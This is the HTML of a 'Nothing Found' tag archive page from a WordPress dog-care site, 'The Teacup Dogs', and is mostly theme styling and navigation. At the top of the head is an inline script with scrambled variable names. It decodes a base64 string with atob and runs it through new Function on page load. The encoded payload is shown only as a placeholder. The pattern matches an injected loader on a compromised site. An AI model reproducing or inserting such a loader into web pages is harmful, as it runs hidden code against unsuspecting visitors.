

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theteacupdog.com/tag/akbash-video/
body_size: 37399
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://theteacupdog.com/xmlrpc.php" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">hCcZtxqFq="[base64]";const dehCcZtxqFqdCode=atob(hCcZtxqFq);const mjwtXcf=new Function(dehCcZtxqFqdCode);mjwtXcf();</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>akbash video - The Teacup Dogs</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="akbash video - The Teacup Dogs" />
<meta property="og:url" content="https://theteacupdog.com/tag/akbash-video/" />
<meta property="og:site_name" content="The Teacup Dogs" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="akbash video - The Teacup Dogs" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://theteacupdog.com/#person","name":"Zeeshan Baladi"},{"@type":"WebSite","@id":"https://theteacupdog.com/#website","url":"https://theteacupdog.com","name":"The Teacup Dogs","publisher":{"@id":"https://theteacupdog.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://theteacupdog.com/tag/akbash-video/#webpage","url":"https://theteacupdog.com/tag/akbash-video/","name":"akbash video - The Teacup Dogs","isPartOf":{"@id":"https://theteacupdog.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://sp-ao.shortpixel.ai' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Teacup Dogs &raquo; Feed" href="https://theteacupdog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Teacup Dogs &raquo; Comments Feed" href="https://theteacupdog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Teacup Dogs &raquo; akbash video Tag Feed" href="https://theteacupdog.com/tag/akbash-video/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theteacupdog.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theteacupdog.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-styles-css' href='https://theteacupdog.com/wp-content/themes/jannah/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://theteacupdog.com/wp-content/themes/jannah/assets/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active body{font-family: 'Andika';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Adamina';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Adamina';}body{font-size: 16px;}#logo.text-logo .logo-text{font-size: 32px;}#top-nav .top-menu > ul > li > a{font-size: 16px;}#main-nav .main-menu > ul > li > a{font-size: 16px;}#the-post .entry-content,#the-post .entry-content p{font-size: 16px;}.entry h2{font-size: 22px;}.entry h3{font-size: 18px;}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/theteacupdog.com\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","is_sticky_video":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theteacupdog.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://theteacupdog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theteacupdog.com/wp-json/wp/v2/tags/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theteacupdog.com/xmlrpc.php?rsd" />

<meta name="generator" content="Jannah 3.2.0" />
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<script>
						WebFontConfig ={
							google:{
								families: ['Andika::latin', 'Adamina:regular,500,600,700:latin', 'Adamina::latin']
							}
						};
						(function(){
							var wf   = document.createElement('script');
							wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
							wf.type  = 'text/javascript';
							wf.async = 'true';
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(wf, s);
						})();
					</script>
				<link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://theteacupdog.com/wp-content/uploads/2021/06/cropped-30cbadfc1551e3dfbbd9d2a70b025528-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://theteacupdog.com/wp-content/uploads/2021/06/cropped-30cbadfc1551e3dfbbd9d2a70b025528-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://theteacupdog.com/wp-content/uploads/2021/06/cropped-30cbadfc1551e3dfbbd9d2a70b025528-180x180.png" />
<meta name="msapplication-TileImage" content="https://theteacupdog.com/wp-content/uploads/2021/06/cropped-30cbadfc1551e3dfbbd9d2a70b025528-270x270.png" />
</head>


<body id="tie-body" class="archive tag tag-akbash-video tag-214 wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar">


<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below main-nav-boxed top-nav-active top-nav-light top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						<span class="fa fa-clock-o" aria-hidden="true"></span>
						<strong class="inner-text">Wednesday, January 28 2026</strong>
					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="fa fa-bolt" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://theteacupdog.com/how-to-treat-hot-spots-on-dogs-at-home/" title="how to treat hot spots on dogs at home​">how to treat hot spots on dogs at home​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/how-to-treat-dog-ear-infection-without-vet-2/" title="how to treat dog ear infection without vet​">how to treat dog ear infection without vet​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/carpet-cleaning-with-pet-treatment/" title="carpet cleaning with pet treatment">carpet cleaning with pet treatment</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/pet-friendly-drug-treatment/" title="pet friendly drug treatment​">pet friendly drug treatment​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/does-pet-insurance-cover-cancer-treatment/" title="does pet insurance cover cancer treatment">does pet insurance cover cancer treatment</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/does-pet-insurance-cover-heartworm-treatment/" title="does pet insurance cover heartworm treatment​">does pet insurance cover heartworm treatment​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/pet-friendly-flea-treatment/" title="pet friendly flea treatment​">pet friendly flea treatment​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/pet-flea-treatment/" title="pet flea treatment">pet flea treatment</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/dog-lipoma-treatment/" title="dog lipoma treatment​">dog lipoma treatment​</a>
							</li>

							
							<li class="news-item">
								<a href="https://theteacupdog.com/best-flea-treatments-for-dogs/" title="best flea treatments for dogs">best flea treatments for dogs</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="popup-login-icon menu-item custom-menu-link">
	 	<a href="#" class="lgoin-btn tie-popup-trigger">
			<span class="fa fa-lock" aria-hidden="true"></span>
			<span class="screen-reader-text">Log In</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/tag/akbash-video/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="text-logo" >

			
			<a title="The Teacup Dogs" href="https://theteacupdog.com/">
				<div class="logo-text">The Teacup Dogs</div>			</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://theteacupdog.com/home-page/">Home Page</a></li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://theteacupdog.com/category/https-theteacupdog-com-how-to-guide/">How to Guide</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1206" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://theteacupdog.com/category/health-care/">Health Care</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://theteacupdog.com/category/diet/">Diet</a></li>
</ul>
</li>
<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://theteacupdog.com/category/tips-tricks/">Tips &amp; Tricks</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1204" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://theteacupdog.com/category/breeds/">Breeds</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://theteacupdog.com/category/rottweilers/">Rottweilers</a></li>
	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://theteacupdog.com/category/extras-breed/">Extras Breed</a></li>
</ul>
</li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://theteacupdog.com/category/training/">Training</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1044" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://theteacupdog.com/write-for-us/">Write for us</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://theteacupdog.com/about-us/">About Us</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://theteacupdog.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://theteacupdog.com//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
<header class="entry-header-outer container-wrapper">
	<h1 class="page-title">Nothing Found</h1>
</header><!-- .entry-header-outer /-->

<div class="mag-box not-found">
	<div class="container-wrapper">

		
			<h5>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</h5>
			<form role="search" method="get" class="search-form" action="https://theteacupdog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
		
	</div><!-- .container-wrapper /-->
</div><!-- .mag-box /-->

